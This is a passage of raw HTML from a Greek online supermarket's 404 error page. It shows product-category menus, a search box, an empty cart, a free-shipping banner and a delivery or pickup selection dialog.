                                                       href="https://xalkiadakis.gr/category/vegan-corner-tsichles-karameles">Τσίχλες &amp; Καραμέλες</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/vegan-corner-patatakia-2">Πατατάκια</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/vegan-corner-zimarika">Ζυμαρικά</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/vegan-corner-pites-tortigies">Πίτες &amp; Τορτίγιες</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/vegan-corner-etima-fagita">Έτοιμα Φαγητά</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/vegan-corner-tsai-afepsimata">Τσάι &amp; Αφεψήματα</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/vegan-corner-soupes-kivi-poures">Σούπες, Κύβοι &amp; Πουρές</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/vegan-corner-koulourakia">Κουλουράκια</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/vegan-corner-krouasan-tsourekia-keik">Κρουασάν, Τσουρέκια &amp;  Κέικ</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/vegan-corner-marmelades-glika-koutaliou">Μαρμελάδες &amp; Γλυκά Κουταλιού</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/vegan-corner-pastelia">Παστέλια</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/vegan-corner-pastes-zimarikon">Πάστες Ζυμαρικών</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/vegan-corner-rizi">Ρύζι</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/vegan-corner-chimi">Χυμοί</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/vegan-corner-sogia">Σόγια</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/vegan-corner-alimma">Άλειμμα</a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                </li>
                                                                                                                <li>
                                    <div class="btn-group dropend">
                                        <a class="dropdown-item"
                                           href="https://xalkiadakis.gr/category/epochika">ΕΠΟΧΙΚΑ</a>
                                        <button type="button" class="btn dropdown-toggle dropdown-toggle-split"
                                                data-bs-toggle="dropdown" aria-expanded="false">
                                            <span class="visually-hidden">Toggle Dropdown</span>
                                        </button>
                                        <ul class="dropdown-menu second-menu">
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/epochika-christougenniatika">Χριστουγεννιάτικα</a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                </li>
                                                                        </ul>
                </div>
            </div>
            <div class="col-lg-5">
                                    <form wire:id="jo1VEjJr13qWSv9lN9Wt" wire:initial-data="{&quot;fingerprint&quot;:{&quot;id&quot;:&quot;jo1VEjJr13qWSv9lN9Wt&quot;,&quot;name&quot;:&quot;advanced-search&quot;,&quot;locale&quot;:&quot;el&quot;,&quot;path&quot;:&quot;nea-terms-unilever&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;v&quot;:&quot;acj&quot;},&quot;effects&quot;:{&quot;listeners&quot;:[]},&quot;serverMemo&quot;:{&quot;children&quot;:[],&quot;errors&quot;:[],&quot;htmlHash&quot;:&quot;a6959428&quot;,&quot;data&quot;:{&quot;searchQuery&quot;:null,&quot;suggestions&quot;:null},&quot;dataMeta&quot;:[],&quot;checksum&quot;:&quot;51a89c7e0ecb9206d978fedb8fd94cc8bd775517457da4ae59377b0fad969ec9&quot;}}" class="search-input position-relative" action="https://xalkiadakis.gr/search" method="GET">
    <input class="form-control" type="text" name="sq" wire:model.debounce.500ms="searchQuery" autocomplete="off" placeholder="Αναζήτηση προϊόντων" />
    </form>

<!-- Livewire Component wire-end:jo1VEjJr13qWSv9lN9Wt -->                            </div>
            <div class="col-lg-4 d-flex justify-content-end">
                <div class="d-none d-lg-flex">
                    <button class="btn set-store d-flex align-items-center justify-content-center" type="button"
                            data-bs-toggle="modal" data-bs-target="#deliveryServiceModal">
                        <i class="bi bi-geo-alt" style="color:#F5A96A;padding-right:8px;"></i>
                                                    <span style="color:#F5A96A;">Επιλέξτε</span>
                                            </button>
                                                                        <a class="btn dropdown-toggle user-toggle" data-bs-toggle="dropdown"
                               aria-expanded="false" href="#" type="button">
                                <svg id="Group_1492" data-name="Group 1492" xmlns="http://www.w3.org/2000/svg"
                                     width="16.225" height="20.838" viewBox="0 0 16.225 20.838">
                                    <path id="Ellipse_1" data-name="Ellipse 1"
                                          d="M6.767,3.007a3.759,3.759,0,1,0,3.759,3.759A3.763,3.763,0,0,0,6.767,3.007M6.767,0A6.767,6.767,0,1,1,0,6.767,6.767,6.767,0,0,1,6.767,0Z"
                                          transform="translate(1.347 0)" fill="#2f2f2f" />
                                    <g id="Group_6" data-name="Group 6" transform="translate(0 11.243)">
                                        <path id="Path_39" data-name="Path 39"
                                              d="M515.422,281.072l-2.944-.1s.549-3.236-.8-4.934a6.331,6.331,0,0,0-8.115-.167c-1.535,1.731-1.124,5.11-1.124,5.11l-2.988-.01c-.026-.173-.614-4.281,1.844-7.076a7.872,7.872,0,0,1,6.413-2.42c2.841.062,4.974.975,6.343,2.713C516.275,277.019,515.458,280.908,515.422,281.072Z"
                                              transform="translate(-499.372 -271.477)" fill="#2f2f2f" />
                                    </g>
                                </svg>
                            </a>
                            <ul class="dropdown-menu user-menu">
                                                                    <li><a class="dropdown-item" href="https://xalkiadakis.gr/login">Σύνδεση</a>
                                    </li>
                                                                            <li class="border-0"><a class="dropdown-item"
                                                                href="https://xalkiadakis.gr/register">Εγγραφή</a></li>
                                                                                                </ul>
                                                                                </div>
                                    <button class="btn cart-btn position-relative" type="button" data-bs-toggle="offcanvas"
                            data-bs-target="#offcanvasCart" aria-controls="offcanvasCart" id="cart-button-desktop">
                        <div wire:id="f3oymJFBH1Y6I5eXrbAz" wire:initial-data="{&quot;fingerprint&quot;:{&quot;id&quot;:&quot;f3oymJFBH1Y6I5eXrbAz&quot;,&quot;name&quot;:&quot;cart-counter&quot;,&quot;locale&quot;:&quot;el&quot;,&quot;path&quot;:&quot;nea-terms-unilever&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;v&quot;:&quot;acj&quot;},&quot;effects&quot;:{&quot;listeners&quot;:[&quot;$refresh&quot;]},&quot;serverMemo&quot;:{&quot;children&quot;:[],&quot;errors&quot;:[],&quot;htmlHash&quot;:&quot;7c5deb1a&quot;,&quot;data&quot;:{&quot;count&quot;:0,&quot;class&quot;:&quot;mini-number&quot;},&quot;dataMeta&quot;:[],&quot;checksum&quot;:&quot;86c1fd6f94311f89f6aaed62e464c625819fd1b7967946aa4d4456d248c95c5a&quot;}}" class="mini-number">
    0
</div>

<!-- Livewire Component wire-end:f3oymJFBH1Y6I5eXrbAz -->                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                             width="24.043" height="22.199" viewBox="0 0 24.043 22.199">
                            <defs>
                                <clipPath id="clip-path">
                                    <rect id="Rectangle_8" data-name="Rectangle 8" width="24.043" height="22.199"
                                          fill="#fff" stroke="#fff" stroke-width="1" />
                                </clipPath>
                            </defs>
                            <g id="Group_1491" data-name="Group 1491" transform="translate(-1 -0.861)">
                                <g id="Group_8" data-name="Group 8" transform="translate(1 0.861)"
                                   clip-path="url(#clip-path)">
                                    <path id="Path_39" data-name="Path 39"
                                          d="M20.8,4.2a.647.647,0,0,0-.52-.261H4.873l-.466-2.3a.642.642,0,0,0-.413-.476L.865.039A.647.647,0,0,0,.038.422a.639.639,0,0,0,.387.82l2.788,1,.486,2.4a.635.635,0,0,0,.025.124l2.019,9.818a.644.644,0,0,0,.632.51H17.563a.64.64,0,1,0,0-1.281H6.9l-.165-.787,11.588-1.371a.644.644,0,0,0,.539-.444L20.9,4.771a.636.636,0,0,0-.1-.57m-3.045,6.234L6.461,11.77,5.133,5.219H19.4Z"
                                          transform="translate(1.309 1.086)" fill="#fff" stroke="#fff"
                                          stroke-width="1" />
                                    <path id="Path_40" data-name="Path 40"
                                          d="M220.642,527.292a2.116,2.116,0,1,0,2.134,2.116,2.127,2.127,0,0,0-2.134-2.116m0,2.762a.645.645,0,1,1,.651-.645.649.649,0,0,1-.651.645"
                                          transform="translate(-211.003 -510.487)" fill="#fff" stroke="#fff"
                                          stroke-width="0.5" />
                                    <path id="Path_41" data-name="Path 41"
                                          d="M446.725,526.539a2.117,2.117,0,1,0,2.134,2.116,2.127,2.127,0,0,0-2.134-2.116m0,2.762a.645.645,0,1,1,.65-.645.649.649,0,0,1-.65.645"
                                          transform="translate(-429.32 -509.76)" fill="#fff" stroke="#fff"
                                          stroke-width="0.5" />
                                </g>
                            </g>
                        </svg>
                    </button>
                            </div>
        </div>
    </div>
</div>
		<div class="secondary-bar d-none d-lg-block" style="background-color:#4491db;">
    <div class="container" style="padding-top:12px;padding-bottom:13px;">
        <div class="row">
            <div class="col-12 d-flex align-items-center justify-content-center">
                <a href="https://xalkiadakis.gr/label/min-to-xaseis?sort=popularity%2Cdesc" class="text-uppercase text-decoration-none"
                    style="color:white;font-weight:800;font-size:16px;line-height:22px;padding-left:29px;padding-right:29px;">Μην το Χάσεις</a>
				<a href="https://xalkiadakis.gr/filladio" class="text-uppercase text-decoration-none"
                        style="color:white;font-weight:800;font-size:16px;line-height:22px;padding-left:29px;padding-right:29px;">Φυλλάδιο</a>
                <a href="https://xalkiadakis.gr/category/kritika-prionta" class="text-uppercase text-decoration-none"
                    style="color:white;font-weight:800;font-size:16px;line-height:22px;padding-left:29px;padding-right:29px;">ΚΡΗΤΙΚΑ ΠΡΟΙΟΝΤΑ</a>
                <a href="https://xalkiadakis.gr/category/epochika" class="text-uppercase text-decoration-none"
                    style="color:white;font-weight:800;font-size:16px;line-height:22px;padding-left:29px;padding-right:29px;">ΕΠΟΧΙΚΑ</a>
                    <a href="https://xalkiadakis.gr/katastimata" class="text-uppercase text-decoration-none"
                        style="color:white;font-weight:800;font-size:16px;line-height:22px;padding-left:29px;padding-right:29px;">Καταστήματα</a>
            </div>
        </div>
    </div>
</div>
				  <div class="third-bar d-none d-lg-block">
    <div class="container" style="padding-top:20px;">
        <div class="row">
            <div class="d-flex justify-content-between align-items-center">
                <div class="d-flex">
                    <svg xmlns="http://www.w3.org/2000/svg" width="31.674" height="23" viewBox="0 0 31.674 23">
                        <path id="local_shipping_FILL0_wght400_GRAD0_opsz48"
                            d="M46.627-777a4.1,4.1,0,0,1-3.01-1.239,4.091,4.091,0,0,1-1.242-3.008H40V-797.84a2.072,2.072,0,0,1,.648-1.512A2.072,2.072,0,0,1,42.16-800H63v6.011h3.779l4.9,6.515v6.227H69.119a4.1,4.1,0,0,1-1.238,3.008A4.09,4.09,0,0,1,64.876-777a4.1,4.1,0,0,1-3.01-1.239,4.091,4.091,0,0,1-1.242-3.008H50.87a4.1,4.1,0,0,1-1.238,3.005A4.085,4.085,0,0,1,46.627-777Zm0-2.16a2.011,2.011,0,0,0,1.476-.612,2.011,2.011,0,0,0,.612-1.476,2.011,2.011,0,0,0-.612-1.476,2.011,2.011,0,0,0-1.476-.612,2.011,2.011,0,0,0-1.476.612,2.011,2.011,0,0,0-.612,1.476,2.011,2.011,0,0,0,.612,1.476A2.011,2.011,0,0,0,46.623-779.16Zm-4.463-4.247h.792a4.763,4.763,0,0,1,1.549-1.548,3.908,3.908,0,0,1,2.088-.576,3.9,3.9,0,0,1,2.1.594,5.015,5.015,0,0,1,1.566,1.53H60.84V-797.84H42.16Zm22.712,4.247a2.011,2.011,0,0,0,1.476-.612,2.011,2.011,0,0,0,.612-1.476,2.011,2.011,0,0,0-.612-1.476,2.011,2.011,0,0,0-1.476-.612,2.011,2.011,0,0,0-1.476.612,2.011,2.011,0,0,0-.612,1.476,2.011,2.011,0,0,0,.612,1.476A2.011,2.011,0,0,0,64.872-779.16ZM63-786.5h6.695l-4-5.327H63ZM51.518-790.246Z"
                            transform="translate(-40 800)" fill="#4491db"></path>
                    </svg>
                    <div wire:id="8xvFJcvWf1kCyPfuDhBn" wire:initial-data="{&quot;fingerprint&quot;:{&quot;id&quot;:&quot;8xvFJcvWf1kCyPfuDhBn&quot;,&quot;name&quot;:&quot;free-shipping&quot;,&quot;locale&quot;:&quot;el&quot;,&quot;path&quot;:&quot;nea-terms-unilever&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;v&quot;:&quot;acj&quot;},&quot;effects&quot;:{&quot;listeners&quot;:[]},&quot;serverMemo&quot;:{&quot;children&quot;:[],&quot;errors&quot;:[],&quot;htmlHash&quot;:&quot;6aa997a8&quot;,&quot;data&quot;:{&quot;freecost&quot;:40},&quot;dataMeta&quot;:[],&quot;checksum&quot;:&quot;4275f788e6e6e8fa04894cc85e426dd84aee23b405ccdc381249626fff1211bd&quot;}}">
    <p><strong>Δωρεάν Μεταφορικά για αγορές άνω των 40€</strong></p>
</div>

<!-- Livewire Component wire-end:8xvFJcvWf1kCyPfuDhBn -->                </div>
                <div class="d-flex">
                    <svg xmlns="http://www.w3.org/2000/svg" width="28.543" height="28.543" viewBox="0 0 28.543 28.543">
                        <path id="update_FILL0_wght400_GRAD0_opsz24"
                            d="M134.271-811.457a13.807,13.807,0,0,1-5.57-1.13,14.505,14.505,0,0,1-4.519-3.052,14.506,14.506,0,0,1-3.053-4.519,13.807,13.807,0,0,1-1.13-5.57,13.807,13.807,0,0,1,1.13-5.57,14.506,14.506,0,0,1,3.053-4.519,14.507,14.507,0,0,1,4.519-3.053,13.808,13.808,0,0,1,5.57-1.13,14.161,14.161,0,0,1,6.164,1.388,13.844,13.844,0,0,1,4.936,3.925v-3.727h3.171v9.514h-9.514v-3.171h4.361a11.784,11.784,0,0,0-4-3.489,10.7,10.7,0,0,0-5.114-1.269A10.709,10.709,0,0,0,126.4-833.6a10.709,10.709,0,0,0-3.231,7.869,10.709,10.709,0,0,0,3.231,7.869,10.709,10.709,0,0,0,7.869,3.231,10.764,10.764,0,0,0,7.275-2.7,10.6,10.6,0,0,0,3.667-6.819h3.251a13.757,13.757,0,0,1-4.658,9.058A13.859,13.859,0,0,1,134.271-811.457Zm4.44-7.611-6.026-6.026v-8.563h3.171v7.294l5.074,5.074Z"
                            transform="translate(-120 840)" fill="#4491db" />
                    </svg>
                    <p><strong>Παράδοση σε 24 ώρες</strong></p>
                </div>
                <div class="d-flex">
                    <a class="d-flex" href="/perioches-delivery">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24.717" height="30.897"
                            viewBox="0 0 24.717 30.897">
                            <path id="location_on_FILL0_wght400_GRAD0_opsz24"
                                d="M172.359-864.552a2.975,2.975,0,0,0,2.182-.908,2.975,2.975,0,0,0,.908-2.182,2.975,2.975,0,0,0-.908-2.182,2.975,2.975,0,0,0-2.182-.908,2.975,2.975,0,0,0-2.182.908,2.975,2.975,0,0,0-.908,2.182,2.975,2.975,0,0,0,.908,2.182A2.975,2.975,0,0,0,172.359-864.552Zm0,11.355a42.511,42.511,0,0,0,6.99-7.859,11.994,11.994,0,0,0,2.279-6.276,9.333,9.333,0,0,0-2.684-6.894,8.954,8.954,0,0,0-6.585-2.684,8.953,8.953,0,0,0-6.585,2.684,9.333,9.333,0,0,0-2.684,6.894,11.994,11.994,0,0,0,2.279,6.276A42.512,42.512,0,0,0,172.359-853.2Zm0,4.094a51.351,51.351,0,0,1-9.288-9.829q-3.07-4.538-3.07-8.4a11.947,11.947,0,0,1,3.727-9.23A12.345,12.345,0,0,1,172.359-880a12.345,12.345,0,0,1,8.632,3.437,11.947,11.947,0,0,1,3.727,9.23q0,3.862-3.07,8.4A51.352,51.352,0,0,1,172.359-849.1ZM172.359-867.641Z"
                                transform="translate(-160 880)" fill="#4491db" />
                        </svg>
                        <p>Δείτε τις <strong>περιοχές Delivery</strong></p>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
		  <div class="sticky-counter">
            <button class="btn cart-btn position-relative" type="button" data-bs-toggle="offcanvas"
                data-bs-target="#offcanvasCart" aria-controls="offcanvasCart" id="cart-button-footer">
            <div wire:id="o1JlBsinIa0HeltOcHqA" wire:initial-data="{&quot;fingerprint&quot;:{&quot;id&quot;:&quot;o1JlBsinIa0HeltOcHqA&quot;,&quot;name&quot;:&quot;cart-counter&quot;,&quot;locale&quot;:&quot;el&quot;,&quot;path&quot;:&quot;nea-terms-unilever&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;v&quot;:&quot;acj&quot;},&quot;effects&quot;:{&quot;listeners&quot;:[&quot;$refresh&quot;]},&quot;serverMemo&quot;:{&quot;children&quot;:[],&quot;errors&quot;:[],&quot;htmlHash&quot;:&quot;7c5deb1a&quot;,&quot;data&quot;:{&quot;count&quot;:0,&quot;class&quot;:&quot;mini-number&quot;},&quot;dataMeta&quot;:[],&quot;checksum&quot;:&quot;10dda4766e72095c8c547ab2145e094f212bce3b890fc4946482e3a03b09a393&quot;}}" class="mini-number">
    0
</div>

<!-- Livewire Component wire-end:o1JlBsinIa0HeltOcHqA -->            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                 width="24.043" height="22.199" viewBox="0 0 24.043 22.199">
                <defs>
                    <clipPath id="clip-path">
                        <rect id="Rectangle_8" data-name="Rectangle 8" width="24.043" height="22.199"
                              fill="#fff" stroke="#fff" stroke-width="1" />
                    </clipPath>
                </defs>
                <g id="Group_1491" data-name="Group 1491" transform="translate(-1 -0.861)">
                    <g id="Group_8" data-name="Group 8" transform="translate(1 0.861)"
                       clip-path="url(#clip-path)">
                        <path id="Path_39" data-name="Path 39"
                              d="M20.8,4.2a.647.647,0,0,0-.52-.261H4.873l-.466-2.3a.642.642,0,0,0-.413-.476L.865.039A.647.647,0,0,0,.038.422a.639.639,0,0,0,.387.82l2.788,1,.486,2.4a.635.635,0,0,0,.025.124l2.019,9.818a.644.644,0,0,0,.632.51H17.563a.64.64,0,1,0,0-1.281H6.9l-.165-.787,11.588-1.371a.644.644,0,0,0,.539-.444L20.9,4.771a.636.636,0,0,0-.1-.57m-3.045,6.234L6.461,11.77,5.133,5.219H19.4Z"
                              transform="translate(1.309 1.086)" fill="#fff" stroke="#fff"
                              stroke-width="1" />
                        <path id="Path_40" data-name="Path 40"
                              d="M220.642,527.292a2.116,2.116,0,1,0,2.134,2.116,2.127,2.127,0,0,0-2.134-2.116m0,2.762a.645.645,0,1,1,.651-.645.649.649,0,0,1-.651.645"
                              transform="translate(-211.003 -510.487)" fill="#fff" stroke="#fff"
                              stroke-width="0.5" />
                        <path id="Path_41" data-name="Path 41"
                              d="M446.725,526.539a2.117,2.117,0,1,0,2.134,2.116,2.127,2.127,0,0,0-2.134-2.116m0,2.762a.645.645,0,1,1,.65-.645.649.649,0,0,1-.65.645"
                              transform="translate(-429.32 -509.76)" fill="#fff" stroke="#fff"
                              stroke-width="0.5" />
                    </g>
                </g>
            </svg>
        </button>
    </div>
						    <div class="container pt-5">
        <div class="row">
            <div class="col-12 col-lg-10 offset-lg-1 col-12">
                <div class="d-flex flex-column flex-lg-row align-items-center justify-content-center ">
                    <div>
                        <img style="max-width:400px;" class="img-fluid w-100 px-4" src="https://xalkiadakis.gr/images/404-icon.png"
                            alt="404">
                    </div>
                    <div class="error-wrapper pt-5 pt-lg-0">
                        <h2>
                            Η σελίδα, το προϊόν ή η κατηγορία που αναζητήσατε έχει αλλάξει θέση.
                        </h2>
                        <div class="d-flex">
                            <i class="bi bi-info-circle pe-3"></i>
                            <h6>Χρησιμοποιήστε την Αναζήτηση ή τα Προϊόντα για να βρείτε το προϊόν που επιθυμείτε.</h6>
                        </div>
                    </div>
                </div>
                <div class="d-flex justify-content-center align-items-center flex-column pt-5">
                    <img class="img-fluid error-photo w-100" src="https://xalkiadakis.gr/images/404-photo.png" alt="404">
                    <div class="btn btn-general mt-5">
                        <a class="text-white text-decoration-none" href="/">Επιστροφή στο e-shop</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
		<div wire:id="wBGOZhHQ8RjlCSKmYOin" wire:initial-data="{&quot;fingerprint&quot;:{&quot;id&quot;:&quot;wBGOZhHQ8RjlCSKmYOin&quot;,&quot;name&quot;:&quot;cart&quot;,&quot;locale&quot;:&quot;el&quot;,&quot;path&quot;:&quot;nea-terms-unilever&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;v&quot;:&quot;acj&quot;},&quot;effects&quot;:{&quot;listeners&quot;:[&quot;$refresh&quot;,&quot;zipSelected&quot;,&quot;zipSelectedSilent&quot;,&quot;storeSelected&quot;,&quot;dateSelected&quot;,&quot;refreshCart&quot;]},&quot;serverMemo&quot;:{&quot;children&quot;:[],&quot;errors&quot;:[],&quot;htmlHash&quot;:&quot;75d86d14&quot;,&quot;data&quot;:{&quot;zip&quot;:null,&quot;store&quot;:null,&quot;total&quot;:null,&quot;initialurl&quot;:&quot;https:\/\/xalkiadakis.gr\/nea-terms-unilever&quot;},&quot;dataMeta&quot;:[],&quot;checksum&quot;:&quot;b7a2d8e75000e8d4a19b449fa1b833ef9d10597eaef16a42718067700bc6a857&quot;}}" wire:ignore.self class="offcanvas offcanvas-end" tabindex="-1" id="offcanvasCart"
    aria-labelledby="offcanvasCartLabel">
    <div class="offcanvas-header">
        <h5 class="offcanvas-title" id="offcanvasCartLabel">Καλάθι</h5>
        <button type="button" class="btn-close" data-bs-dismiss="offcanvas" aria-label="Close"></button>
    </div>
    <div class="offcanvas-body">
        <div class="mini-cart-content">
            <div class="mini-cart-items">
                                    <div class="empty-cart d-flex justify-content-center align-items-center flex-column h-100">
                        <div class="svg-wrapper">
                            <svg xmlns="http://www.w3.org/2000/svg" width="48.097" height="46.002"
                                viewBox="0 0 48.097 46.002">
                                <g id="Group_1272" data-name="Group 1272" transform="translate(0)">
                                    <path id="Path_77" data-name="Path 77"
                                        d="M-1212.433-1010.21a2.651,2.651,0,0,0,0,4.423c4.1-.571,4.908.068,5.437,6.783s3.615,22.9,3.615,22.9l32.048-5.775,5.773-19.8h-36.591l-2.1-8.531Z"
                                        transform="translate(1213.657 1010.21)" fill="#aaa" />
                                    <ellipse id="Ellipse_17" data-name="Ellipse 17" cx="4.537" cy="4.537"
                                        rx="4.537" ry="4.537" transform="translate(11.059 36.929)"
                                        fill="#aaa" />
                                    <ellipse id="Ellipse_18" data-name="Ellipse 18" cx="4.244" cy="4.434"
                                        rx="4.244" ry="4.434" transform="translate(32.23 32.495)"
                                        fill="#aaa" />
                                </g>
                            </svg>
                        </div>
                        <p>Το καλάθι σας είναι άδειο</p>
                    </div>
                                            </div>
            <div class="mini-cart-footer d-flex justify-content-center align-items-center flex-column text-center">
                <div><strong class="d-block">Μερικό σύνολο:</strong>
                    <span
                        class="sum">0&euro;</span>
                </div>
                <a class="btn btn-general transparent mb-2" href="https://xalkiadakis.gr/cart">Επεξεργασία Καλαθιού</a>
                <a class="btn btn-general" href="https://xalkiadakis.gr/checkout">Ολοκλήρωση Παραγγελίας</a>
            </div>
        </div>
    </div>
</div>

<!-- Livewire Component wire-end:wBGOZhHQ8RjlCSKmYOin -->		<div wire:id="QuW39lbT1Q3eIMZD9FLT" wire:initial-data="{&quot;fingerprint&quot;:{&quot;id&quot;:&quot;QuW39lbT1Q3eIMZD9FLT&quot;,&quot;name&quot;:&quot;wishlist&quot;,&quot;locale&quot;:&quot;el&quot;,&quot;path&quot;:&quot;nea-terms-unilever&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;v&quot;:&quot;acj&quot;},&quot;effects&quot;:{&quot;listeners&quot;:[&quot;addToWishlist&quot;,&quot;removeFromWishlist&quot;]},&quot;serverMemo&quot;:{&quot;children&quot;:[],&quot;errors&quot;:[],&quot;htmlHash&quot;:&quot;0da30122&quot;,&quot;data&quot;:{&quot;products&quot;:[]},&quot;dataMeta&quot;:[],&quot;checksum&quot;:&quot;6c8635419e2552827ffa74f1a9904883ab7f4f6dbfa5e6990500465a32ceb065&quot;}}">

</div>

<!-- Livewire Component wire-end:QuW39lbT1Q3eIMZD9FLT -->		<div wire:id="dLPv9wLtr2TWw98yhKVN" wire:initial-data="{&quot;fingerprint&quot;:{&quot;id&quot;:&quot;dLPv9wLtr2TWw98yhKVN&quot;,&quot;name&quot;:&quot;delivery-service&quot;,&quot;locale&quot;:&quot;el&quot;,&quot;path&quot;:&quot;nea-terms-unilever&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;v&quot;:&quot;acj&quot;},&quot;effects&quot;:{&quot;listeners&quot;:[&quot;triggerStoreOrTk&quot;,&quot;selectedZipFromJs&quot;]},&quot;serverMemo&quot;:{&quot;children&quot;:[],&quot;errors&quot;:[],&quot;htmlHash&quot;:&quot;bed4343c&quot;,&quot;data&quot;:{&quot;zips&quot;:[],&quot;stores&quot;:[],&quot;step&quot;:1,&quot;selectedZip&quot;:&quot;&quot;,&quot;delivery&quot;:false,&quot;pickup&quot;:false,&quot;shippingMethod&quot;:null,&quot;shippingDate&quot;:null,&quot;selectedStore&quot;:null,&quot;searchQuery&quot;:null,&quot;dates&quot;:null},&quot;dataMeta&quot;:{&quot;modelCollections&quot;:{&quot;zips&quot;:{&quot;class&quot;:&quot;App\\Models\\Zip&quot;,&quot;id&quot;:[1,2,3,4,5,8,9,11,12,13,19,20,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,43,44,45,46,47,48,49,50,51,52,53,54,55,56,59,61,63,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100,104,105,110,111,112,113,115,116,117,118,119,120,121,122,123,124,125,126,127,128,129,130,131,132,133,134,135,136,137,138,142,148,151,155,156],&quot;relations&quot;:[],&quot;connection&quot;:&quot;mysql&quot;,&quot;collectionClass&quot;:null},&quot;stores&quot;:{&quot;class&quot;:&quot;App\\Models\\Store&quot;,&quot;id&quot;:[10,11,13,15,24,25,26,28,30,32,37,40,41,42],&quot;relations&quot;:[],&quot;connection&quot;:&quot;mysql&quot;,&quot;collectionClass&quot;:null}}},&quot;checksum&quot;:&quot;59447f1acb9b8d9a888b1e23347f259c0c2525211d7d7b45c1678d4a5449a4ca&quot;}}" wire:ignore.self class="modal fade" id="deliveryServiceModal" tabindex="-1"
    aria-labelledby="deliveryServiceModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered modal-xl">
        <div class="modal-content">
            <div class="modal-header" style="">
				                    <h1 class="modal-title" id="deliveryServiceModalLabel">Επιλέξτε τρόπο παραλαβής</h1>
				                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Κλείσιμο"></button>
            </div>
                        <div class="modal-body" style="">
				                <div class="row">
                    <div class="col-12 col-lg-10 offset-lg-1">
                        <div class="delivery-steps d-flex align-items-center justify-content-center">
                            <div
                                class="d-flex flex-column align-items-center justify-content-center delivery-step active position-relative">
                                <span class="label d-flex align-items-center justify-content-center">1</span>
                                <span class="text text-center position-absolute">Επιλέξτε τρόπο παραλαβής</span>
                            </div>
                            <div class="progress" role="progressbar" aria-label="Basic example"
                                aria-valuenow="0" aria-valuemin="0" aria-valuemax="100">
                                <div class="progress-bar w-0"></div>
                            </div>
                            <div
                                class="d-flex flex-column align-items-center justify-content-center delivery-step  position-relative">
                                <span class="label d-flex align-items-center justify-content-center">2</span>
                                                                    <span class="text text-center position-absolute">Επιλογή καταστήματος ή Τ.Κ.</span>
                                
                            </div>
                            <div class="progress" role="progressbar" aria-label="Basic example"
                                aria-valuenow="0" aria-valuemin="0"
                                aria-valuemax="100">
                                <div class="progress-bar w-0"></div>
                            </div>
                            <div
                                class="d-flex flex-column align-items-center justify-content-center delivery-step  position-relative">
                                <span class="label d-flex align-items-center justify-content-center">3</span>
                                <span class="text text-center position-absolute">Επιλογή χρονικού διαστήματος</span>
                            </div>
                        </div>
                                                    <div class="row">
                                <div class="col-12 col-lg-6 mb-4">
                                    <div class="choice d-flex flex-column align-items-center justify-content-center"
                                        wire:click="selectMethod('pickup')">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16"
                                            fill="#4491DB" class="bi bi-geo-alt" viewBox="0 0 16 16">
                                            <path
                                                d="M12.166 8.94c-.524 1.062-1.234 2.12-1.96 3.07A31.493 31.493 0 0 1 8 14.58a31.481 31.481 0 0 1-2.206-2.57c-.726-.95-1.436-2.008-1.96-3.07C3.304 7.867 3 6.862 3 6a5 5 0 0 1 10 0c0 .862-.305 1.867-.834 2.94zM8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10z" />
                                            <path
                                                d="M8 8a2 2 0 1 1 0-4 2 2 0 0 1 0 4zm0 1a3 3 0 1 0 0-6 3 3 0 0 0 0 6z" />
                                        </svg>
                                        <span>Παραλαβή</span>από κατάστημα                                    </div>
                                </div>
                                <div class="col-12 col-lg-6 mb-4">
                                    <div class="choice d-flex flex-column align-items-center justify-content-center"
                                        wire:click="selectMethod('delivery')">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16"
                                            fill="#4491DB" class="bi bi-truck" viewBox="0 0 16 16">
                                            <path
